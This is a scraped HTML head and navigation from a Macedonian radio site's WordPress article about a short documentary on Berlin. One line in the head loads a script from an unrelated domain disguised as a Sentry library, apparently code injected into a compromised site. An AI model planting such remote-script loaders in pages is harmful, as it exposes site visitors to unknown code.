

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/kratok-dokumentarec-za-berlin-niz-muzika-i-sliki/
body_size: 21526
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Краток документарец за Берлин низ музика и слики</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/179793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/kratok-dokumentarec-za-berlin-niz-muzika-i-sliki/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=179793' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fkratok-dokumentarec-za-berlin-niz-muzika-i-sliki%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fkratok-dokumentarec-za-berlin-niz-muzika-i-sliki%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Краток документарец за Берлин низ музика и слики"/>
  <meta property="og:url" content="https://www.radiomof.mk/kratok-dokumentarec-za-berlin-niz-muzika-i-sliki/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Краткиот документарен филм „Мини поглед Берлин “ (МiniLook Berlin) е независен проект на Ефим Грабој (Efim Graboy) и Дариа Туретски (Daria Turetski ), во продукција на студиото „Окапи“ од Тел Авив.

Филмот се работел во текот на 2 години и е еден вид симфониско љубовно писмо до градот направено од"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2019/01/Untitled-9.png"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2019/01/Untitled-9.png"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2019/01/Untitled-9.png"/>
  <meta property="article:published_time" content="2019-01-17T14:16:26+01:00"/>
  <meta property="article:modified_time" content="2019-01-17T14:16:48+01:00" />
  <meta property="og:updated_time" content="2019-01-17T14:16:48+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Лабаво"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Краток документарец за Берлин низ музика и слики"/>
  <meta itemprop="headline" content="Краток документарец за Берлин низ музика и слики"/>
  <meta itemprop="description" content="Краткиот документарен филм „Мини поглед Берлин “ (МiniLook Berlin) е независен проект на Ефим Грабој (Efim Graboy) и Дариа Туретски (Daria Turetski ), во продукција на студиото „Окапи“ од Тел Авив.

Филмот се работел во текот на 2 години и е еден вид симфониско љубовно писмо до градот направено од"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2019/01/Untitled-9.png"/>
  <meta itemprop="datePublished" content="2019-01-17"/>
  <meta itemprop="dateModified" content="2019-01-17T14:16:48+01:00" />
  <meta itemprop="author" content="Јасмина Јакимова"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Краток документарец за Берлин низ музика и слики"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/kratok-dokumentarec-za-berlin-niz-muzika-i-sliki/"/>
  <meta name="twitter:description" content="Краткиот документарен филм „Мини поглед Берлин “ (МiniLook Berlin) е независен проект на Ефим Грабој (Efim Graboy) и Дариа Туретски (Daria Turetski ), во продукција на студиото „Окапи“ од Тел Авив.

Филмот се работел во текот на 2 години и е еден вид симфониско љубовно писмо до градот направено од"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2019/01/Untitled-9.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-179793 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
